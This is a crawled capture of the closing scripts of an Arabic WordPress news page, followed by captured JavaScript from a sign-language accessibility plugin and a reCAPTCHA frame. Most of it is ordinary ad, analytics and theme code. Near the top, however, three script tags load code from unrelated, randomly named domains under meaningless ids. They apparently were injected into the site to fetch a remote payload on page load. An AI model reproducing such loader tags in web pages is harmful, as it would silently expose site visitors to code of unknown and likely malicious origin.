n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script><script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script><script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-SWHBGCPRBT"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SWHBGCPRBT');
</script><script async src="//agorahtag.tech/c/abunawaf.com.js"></script><script async src="//domslc.com/c/abunawaf.com.js"></script><script src="//abunawaf.com/jwplayer/jwplayer.js"></script><script>jwplayer.key="0JDK8scolRx58zpH10eZYA7z0sAqnwhuBMS2Q7IY6Tc=";</script><script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineOutOfPageSlot('/1030640/Abunawaf-MobileOverlay', 'div-gpt-ad-1568274013447-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  /*window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/desktop1x1', [1, 1], 'div-gpt-ad-1572437825411-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });*/
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-Right-120x600', [120, 600], 'div-gpt-ad-1574067372134-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-Left-120x600', [120, 600], 'div-gpt-ad-1574067495941-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
 window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/ROS_728x90', [728, 90], 'div-gpt-ad-1574336370110-0').addService(googletag.pubads());
    googletag.enableServices();
  });
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-ROS-970x250', [970, 250], 'div-gpt-ad-1573641328946-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });  
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-HP-970x250', [970, 250], 'div-gpt-ad-1573641191265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script>
    ! function() {
      window.googletag = window.googletag || {};
      window.googletag.cmd = window.googletag.cmd || [];
      var targetingKey = 'lotame';
      var lotameClientId = '13359';
      var audLocalStorageKey = 'lotame_' + lotameClientId + '_auds';

      // Immediately get audiences from local storage and get them loaded
      try {
        var storedAuds = window.localStorage.getItem(audLocalStorageKey) || '';

        if (storedAuds) {
          googletag.cmd.push(function() {
            window.googletag.pubads().setTargeting(targetingKey, storedAuds.split(','));
          });
        }
      } catch(e) {
      } 

      // Callback when targeting audience is ready to push latest audience data
      var audienceReadyCallback = function (profile) {

        // Get audiences as an array
        var lotameAudiences = profile.getAudiences() || [];

        // Set the new target audiences for call to Google
        googletag.cmd.push(function() {
          window.googletag.pubads().setTargeting(targetingKey, lotameAudiences);
        });  
      };

      // Lotame Config
      var lotameTagInput = {
        data: {},
        config: {
          clientId: Number(lotameClientId),
          audienceLocalStorage: audLocalStorageKey,
          onProfileReady: audienceReadyCallback
        }
      };

      // Lotame initialization
      var lotameConfig = lotameTagInput.config || {};
      var namespace = window['lotame_' + lotameConfig.clientId] = {};
      namespace.config = lotameConfig;
      namespace.data = lotameTagInput.data || {};
      namespace.cmd = namespace.cmd || [];
    }();
  </script><script async src="https://tags.crwdcntrl.net/lt/c/13359/lt.min.js"></script><script async src=https://securepubads.g.doubleclick.net/tag/js/gpt.js></script><script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/ROS_728x90', [728, 90], 'div-gpt-ad-1618748320621-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-300x250-HP-Middle', [300, 250], 'div-gpt-ad-1618748424212-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/Abunawaf-300x250-UnderArticle-2', [300, 250], 'div-gpt-ad-1618748543530-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
	window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1030640/UnderArticle-300x250', [300, 250], 'div-gpt-ad-1618748493746-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><script>
   googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748320621-0'); });
</script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748543530-0'); });
</script><script>
  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1618748493746-0'); });
</script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script><script src="https://mindrocketsapis.com/web/client/Latest/jquery.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/jquery.cookie.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/toolkit.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/signsplayer.js"></script><script src="https://mindrocketsapis.com/web/client/Latest/tooltip_add.js"></script><script src="https://mindrocketsapis.com/web/client/abunawaf/integrator.js"></script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/abunawaf.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/abunawaf.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"true","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"AbuNawafNet","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/scripts.min.js?ver=5.1.1" id="tie-scripts-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/ilightbox/lightbox.js?ver=5.1.1" id="tie-js-ilightbox-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/desktop.min.js?ver=5.1.1" id="tie-js-desktop-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/live-search.js?ver=5.1.1" id="tie-js-livesearch-js"></script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/single.min.js?ver=5.1.1" id="tie-js-single-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"116945118\",\"post\":\"19158\",\"tz\":\"3\",\"srv\":\"abunawaf.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "116945118", "19158" ]);
/* ]]> */
</script><script type="text/javascript" src="https://abunawaf.com/wp-content/themes/an/assets/js/sliders.min.js?ver=5.1.1" id="tie-js-sliders-js"></script><script defer type="text/javascript" src="https://abunawaf.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1706793962" id="akismet-frontend-js"></script></body>
</html>

<!-- Dynamic page generated in 3.540 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-26 10:51:35 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xhhySaj7NzxBIbIpcHgOcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764143584376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/abunawaf/integrator.js
body_size: 3891
content:
var io = 0;
var selector = "#DeafServicePlace";
var ItemToAdd = null;
var addBefore = false;
var MrBackColor="#444444";
var MrTextColor="#FFFFFF";
var DeafIconPattle="deaficon.png";

var ArWelcomeMsg='أهلا وسهلا حرك المؤشر على الجملة وأنا أترجم';
var EnWelcomeMsg='Move Pointer over sentence and I translate';
var ArContMsg='حرك المؤشر الان';
var EnContMsg='Move pointer now';
var SiteLang = true;
function TranslateWebsite() {
    SetSourceLabel();
    jQuery('#DeafTranslate').hide();
    var CSSClassName = 'mr-tooltip';
    var commonSelectors = "a,h3,h2,h1,li,p,.excerpt,.text,.title,.links,.ad-content,.copyright-text,.strip,strong";
    var IgnoredChild = "br,img,strong,span,a";


    jQuery('div').each(function () {
        if (jQuery(this).children().length == 0 && jQuery(this).text().length > 0 || (jQuery(this).children().length == jQuery(this).find(IgnoredChild).length)) {
            jQuery(this).addClass(CSSClassName);
        }
    });

    SplitLongElements(CSSClassName, commonSelectors, IgnoredChild);
    SplitLongElements(CSSClassName, commonSelectors, IgnoredChild);
    jQuery('.dfwp-item').removeClass(CSSClassName);
    MrPreConfigTooltip(MRTooltipWidth, MRTooltipHeight, MRAVSpeed, 'Majed', Lang, 'EN', 13273);
    MRTranslatorPrepareCSS(".mr-cont-tooltip-window{        position: fixed;      bottom: 33px;        left: 5px;    z-index:10000;}\r\n.mr-tooltip{  } .Highlite{background-color:#e7e8e9;}");

    SetCallBackAfterAddCSSClassToChildren(function () {
        jQuery(".menu.nav.mr-tooltip>li").addClass('mr-tooltip');
        jQuery(".menu.nav.mr-tooltip>li>a#DeafTranslate").parent().removeClass('mr-tooltip');
        jQuery(".menu.nav.mr-tooltip").removeClass('mr-tooltip');
        jQuery("#block-menu-menu-top-menu").removeClass('mr-tooltip');
    });


    MrInitTooltip('body');
    try {
        SetParam("DeafUser", "use");
    } catch (e) {

    }
}
MRTooltipHeight=260;
MRTooltipWidth=260;
jQuery(document).ready(function () {
	
	jQuery('body').append('<div id="DeafServicePlace"></div><style>div#DeafServicePlace {     cursor: pointer;   width: '+MRTooltipWidth+'px;    height: 30px;    position: fixed;   bottom: 5px;   background: '+MrBackColor+';    padding-bottom: 6px;    border-radius: 6px;    left: 5px;z-index:1000000000;}</style>');

	
    //var content = CreateList("container", "row", "col-md-12");


    if (!SiteLang) {
		  MrSetWelcomeMessage(EnContMsg);
        //english
        //   selector = "#menu-top-menu";
        ItemToAdd = '<div  id="DeafTranslate" title="For Deaf" style="    margin: 5px;    color: '+MrTextColor+';" ><div style="text-align:center;"><img src="https://mindrocketsinc.com/api/imgs/'+DeafIconPattle+'" style="float: left;" width="20" /> For Deaf</div></div>';
    } else {
		MrSetWelcomeMessage(ArContMsg);
        //  selector = "#menu-top-menu-ar";
        //  ItemToAdd = '<li class="menu-item menu-item-type-post_type menu-item-object-page"><a id="DeafTranslate" href="javascript:void(0);"> <img src="https://mindrocketsinc.com/api/imgs/deaficon.png" width="15" />نسخة الصم</a></li>';
        ItemToAdd = '<div  id="DeafTranslate" title="نسخة الصم"  style="    margin: 5px;    color: '+MrTextColor+';"><div style="text-align:center;"><img src="https://mindrocketsinc.com/api/imgs/'+DeafIconPattle+'" width="20"  style="float: left;" /> نسخة الصم</div></div>';

    }
    if (jQuery(selector).length <= 0) {
        console.log('child was not found');
    }
    if (addBefore) {
        jQuery(selector).prepend(ItemToAdd);

    } else {
        jQuery(selector).append(ItemToAdd);
    }
    jQuery('body').append('<style> #mr_sign_player999{ }</style>');
    jQuery("#DeafTranslate").click(function () {
		    if (!SiteLang) {
        MrSetWelcomeMessage(EnWelcomeMsg);
    } else {
        MrSetWelcomeMessage(ArWelcomeMsg);
    }

        TranslateWebsite();
    });



    try {
        if (GetParam("DeafUser") == ("use")) {
            TranslateWebsite();
        }


    } catch (e) {

    }
    console.log("hello world plugin");



});



--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/signsplayer.js
body_size: 2126
content:

var ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelBoosted.aspx?r={0}&render=1";
function UseFullGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabel.aspx?r={0}&render=1";
  }
}
function UseExpressGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelV2.aspx?r={0}&render=1";
  }
}
function UseEngXLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsinc.com/engine/engxtranslate.aspx?r={0}&render=1&accent=" + MrAccent;
  }
}


var MrSplayerNotAllowedTags = ['iframe', 'noscript', 'style', 'script'];
var MrSlPalyerAllElementsOnSite = undefined;
var MrCurrentReadingIndex = 0;
var MrIsSlReaderPlaying = false;
var MrSPlayerOnAllReadingDone = function () { };
var MrSPlayerScrollToElement=true;
var MRAppCat = undefined;
var MRAppInfo = undefined;
var MrDavSkin=undefined;
var MrDisAcs=false;
var MrOnPipingElementToSLPlayerCallback=function(elm){};
function UseBoostedGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelBoosted.aspx?r={0}&render=1";
  }
}


function createPlayer(selector, text, w, h, speed, ID, lang, src, av, clientId, SourceLabel) {

    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    if (lang != undefined && lang != null) {
        ItemURLtext += "&lang=" + lang.toString();
    }
    if (src != undefined && src != null) {
        ItemURLtext += "&src=" + src.toString();
    }
    if (av != undefined && av != null) {
        ItemURLtext += "&av=" + av.toString();
    }
    if (clientId != undefined && clientId != null) {
        ItemURLtext += "&cid=" + clientId.toString();
    }
    if (SourceLabel != undefined) {
        ItemURLtext += "&srclabel=true";
    }
    if (MRAppCat!=undefined) {
        ItemURLtext += "&cat="+MRAppCat;
    }
    if (MRAppInfo!=undefined) {
        ItemURLtext += "&cinfo=" + MRAppInfo;
    }

    if (MrDavSkin != undefined) {
        ItemURLtext += "&dav=" + MrDavSkin;
    }
    //console.log('url=' + ItemURLtext);
    //console.log('source item=' + src);
    jQuery(selector).append(('<iframe src="{0}" id="mr_sign_player' + ID.toString() + '" ' + ((w != undefined && w != null) ? ' width="' + w + '" ' : '" ') + ((h != undefined && h != null) ? ' height="' + h.toString() + '"' : '') + '  frameBorder="0" scrolling="no" '+(MrDisAcs?' allow="accelerometer; gyroscope" ':"")+' />').toString().MRformat(ItemURLtext));
}

function MRSetDisplayAvatar(mrDav)
{
MrDavSkin=mrDav;

}
function MRGetSignItemURL(text, w, h, speed, ID, lang, src, av, clientId, SourceLabel) {
    text = text.trim();
    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    if (lang != undefined && lang != null) {
        ItemURLtext += "&lang=" + lang.toString();
    }
    if (src != undefined && src != null) {
        ItemURLtext += "&src=" + src.toString();
    }
    if (av != undefined && av != null) {
        ItemURLtext += "&av=" + av.toString();
    }
    if (clientId != undefined && clientId != null) {
        ItemURLtext += "&cid=" + clientId.toString();
    }
    if (SourceLabel != undefined) {
        ItemURLtext += "&srclabel=true";
    }
    if (MRAppCat != undefined) {
        ItemURLtext += "&cat=" + MRAppCat;
    }
    if (MRAppInfo != undefined) {
        ItemURLtext += "&cinfo=" + MRAppInfo;
    }
    if (MrDavSkin != undefined) {
        ItemURLtext += "&dav=" + MrDavSkin;
    }
    return ItemURLtext;
}

function createPlayerForMultiText(selector, textList, w, h, speed, ID) {

    jQuery(selector).append(('<iframe class="mriframe" src="{0}" ' + ((w != undefined && w != null) ? +'width="' + w : '" ') + ((h != undefined && h != null) ? ' height="' + h : '" ') + '"  frameBorder="0" scrolling="no" />').toString().MRformat(''));

    var currentIndex = -1;
    var DoAnimation = function () {
        currentIndex++;
        if (currentIndex < 0 || currentIndex >= textList.length) {
            currentIndex = 0;
        }
        var text = textList[currentIndex];
        var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
        if (w != undefined && w != null) {
            ItemURLtext += "&w=" + w.toString();
        }
        if (h != undefined && h != null) {
            ItemURLtext += "&h=" + h.toString();
        }
        if (ID != undefined && ID != null) {
            ItemURLtext += "&ID=" + ID.toString();
        }
        if (speed != undefined && speed != null) {
            ItemURLtext += "&speed=" + speed.toString();
        }
        jQuery(selector).find('.mriframe').attr('src', ItemURLtext);
        //  //console.log('item change ' + currentIndex + ' ' + ItemURLtext);
    };
    DoAnimation();
    setInterval(DoAnimation, 60000);
}

function generatePlayer(text, w, h, speed, ID) {

    ////console.log("text is:"+text);
    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    ////console.log("ItemURL is:"+ItemURLtext);
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    return (('<iframe src="{0}" ' + ((w != undefined && w != null) ? +'width="' + w : '" ') + ((h != undefined && h != null) ? ' height="' + h : '" ') + '"  frameBorder="0" scrolling="no" />').toString().MRformat(ItemURLtext));
}


var MrSPlayerCallbackAfterTranslate = function (e) {
    if (e.origin.indexOf('mindrockets') > -1) {
        MrSPlayerPerformTranslationDoneCallback();
    }

};

function MrSPlayerPerformTranslationDoneCallback() {
    if (MrIsSlReaderPlaying) {
        //console.log('done translate');
        MrCurrentReadingIndex++;

        if (MrCurrentReadingIndex < MrSlPalyerAllElementsOnSite.length) {
            try {
                MrSPlayerPlayAtCurrentIndex();
            } catch (ereee) {
                MrPlayerNext();
            }
        } else {
            MrIsSlReaderPlaying = false;
            MrCurrentReadingIndex = 0;
            MrSPlayerOnAllReadingDone();
        }
    }
}
var MrSLPLayLastText=undefined;
function MrSPlayerPlayAtCurrentIndex() {
    var MrCurrentElement = MrSlPalyerAllElementsOnSite[MrCurrentReadingIndex];
    try {
        for (let index = 0; index < MrSplayerNotAllowedTags.length; index++) {
            const element = MrSplayerNotAllowedTags[index];
            if (element == MrCurrentElement.tagName.toLowerCase()) {
                MrSlPlayerSeek();
                MrSPlayerPerformTranslationDoneCallback();
                return;
            }
        }
    } catch (error) {

    }


    jQuery('.Highlite').removeClass('Highlite');
    var mrText = getTextOnly(MrCurrentElement);
    mrText=MrTKKeepOnlyText(mrText);
    if ( mrText == null || mrText == undefined || mrText.trim().length == 0 ||(MrSLPLayLastText!=undefined && mrText.trim() == MrSLPLayLastText.trim()) ) {
        MrCurrentReadingIndex++;
        MrSPlayerPerformTranslationDoneCallback();
        return;
    }
    jQuery(MrCurrentElement).addClass('Highlite');
    if(MrOnPipingElementToSLPlayerCallback!=undefined)
    {
        MrOnPipingElementToSLPlayerCallback(MrCurrentElement);
    }
    if(MrSPlayerScrollToElement){
        try{
        MrCurrentElement.scrollIntoView({ behavior: 'smooth', block: 'start' });

        }catch(weq)
        {

        }

    }
    MrTranslateTextInternal(mrText);
    MrSLPLayLastText=mrText;
    MrSlPlayerIncrementForwardDirection=true;
}
var MrSlPlayerIncrementForwardDirection=true;
function MrSPlayerPlay() {
    MrTurnOffMrTooltipAttachedEvents();
    jQuery('#MrSlPPrevButton,#MrSlPNextButton').show();
     jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-play');
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-pause');
    jQuery("#mrSlPausePlayBtn i").addClass('mricon-sl-pause');
    MrIsSlReaderPlaying = true;
    MrSPlayerPlayAtCurrentIndex();
}
function MrSPlayerPause() {

    MRAttachMoveEventsToPlugin();
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-play');
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-pause');
    jQuery("#mrSlPausePlayBtn i").addClass('mricon-sl-play');
    jQuery('#MrSlPPrevButton,#MrSlPNextButton').hide();
    MrIsSlReaderPlaying = false;

}
function MrSlPlayerInit(mrTranslatedSentincesSelector) {
    if (mrTranslatedSentincesSelector == undefined) {
        mrTranslatedSentincesSelector = '.mr-tooltip:not(.mr-tooltip-skip,' + MrSplayerNotAllowedTags.join(',') + '):visible';
    }
    MrOnPipingElementToSLPlayerCallback=function(elm){};
    MrSlPalyerAllElementsOnSite = jQuery(mrTranslatedSentincesSelector);
    MrCurrentReadingIndex = 0;
    removeEventListener("message", MrSPlayerCallbackAfterTranslate);
    addEventListener("message", MrSPlayerCallbackAfterTranslate);
}
function MrPlayerIsIndexInbound() {

    if (MrCurrentReadingIndex < 0 || MrCurrentReadingIndex >= MrSlPalyerAllElementsOnSite.length) {
        MrCurrentReadingIndex = 0;
    }
    return true;
}

function MrPlayerNext() {
    if (!MrIsSlReaderPlaying) {
        return;
    }
    MrSlPlayerIncrementForwardDirection=true;
    MrSlPlayerSeek();
    if (MrPlayerIsIndexInbound()) {
        MrSPlayerPlayAtCurrentIndex();
    }
}
function MrSlPlayerSeek(){
    if(MrSlPlayerIncrementForwardDirection)
    {
        MrCurrentReadingIndex++;
    }else{
        MrCurrentReadingIndex--;
    }
}
function MrPlayerPrev() {
    if (!MrIsSlReaderPlaying) {
        return;
    }
    MrSlPlayerIncrementForwardDirection=false;
        MrSlPlayerSeek();
    if (MrPlayerIsIndexInbound()) {
        MrSPlayerPlayAtCurrentIndex();
    }
}

function MrSlPlayerToggle() {
   
    if (MrIsSlReaderPlaying) {
        MrSPlayerPause();
    } else {
        MrSPlayerPlay();
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/toolkit.js
body_size: 6881
content:
var MrConsLogger = {
    isEnabled: false,
    Log: function (msg) {
        if (this.isEnabled) {
            console.log(msg);
        }
    },
    Error: function (errMsg) {
        if (this.isEnabled) {
            console.error(errMsg);
        }
    }
};
String.prototype.MRformat = function () {
    var formatted = this;
    for (var i = 0; i < arguments.length; i++) {
